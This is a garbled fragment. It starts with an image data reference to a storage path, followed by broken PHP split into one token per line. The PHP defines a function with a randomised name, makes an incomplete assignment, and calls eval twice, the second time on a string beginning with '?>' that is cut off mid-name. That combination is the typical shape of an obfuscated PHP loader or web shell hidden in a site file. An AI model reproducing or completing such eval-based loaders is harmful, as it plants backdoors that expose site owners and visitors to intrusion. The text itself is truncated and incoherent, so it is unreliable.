
<?php
function
AkWeSCqjIKPYnXooxfMM
(
$tCHavjFGoR
)
{
$
pKQ=="
);
return
eval
(
"return $r;"
);} 
eval
(
'?>'
.AkWe